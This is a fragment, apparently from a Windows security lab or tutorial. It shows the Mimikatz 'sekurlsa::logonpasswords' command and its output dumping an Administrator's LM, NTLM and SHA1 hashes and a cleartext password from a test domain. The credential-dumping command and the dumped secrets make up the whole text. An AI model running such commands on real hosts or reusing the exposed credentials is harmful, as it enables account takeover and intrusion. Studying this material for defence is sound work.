 mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 13174272 (00000000:00c90600)
Session           : Interactive from 2
User Name         : Administrator
Domain            : TEST
Logon Server      : WIN-8GA56TNV3MV
Logon Time        : 2019/12/15 13:24:56
SID               : S-1-5-21-1528753600-3951244198-520479113-500
        msv :
         [00000002] Primary
         * Username : Administrator
         * Domain   : TEST
         * LM       : fc5d63d71569f04399b419bc76e2eb34
         * NTLM     : 18edd0cc3227be3bf61ce198835a1d97
         * SHA1     : 0f058e319f079c15fe3449bbeffc086cfa4d231e
        tspkg :
         * Username : Administrator
         * Domain   : TEST
         * Password : zxcASDqw123!!
        wdigest :
         * Username : Administrator
         * Domain   : TEST
         * Password : zxcASDqw123!!
        kerberos :
         * Username : Administrator
         * Domain   : TEST.ORG
         * Password : zxcASDqw123!!
        ssp :
        credman :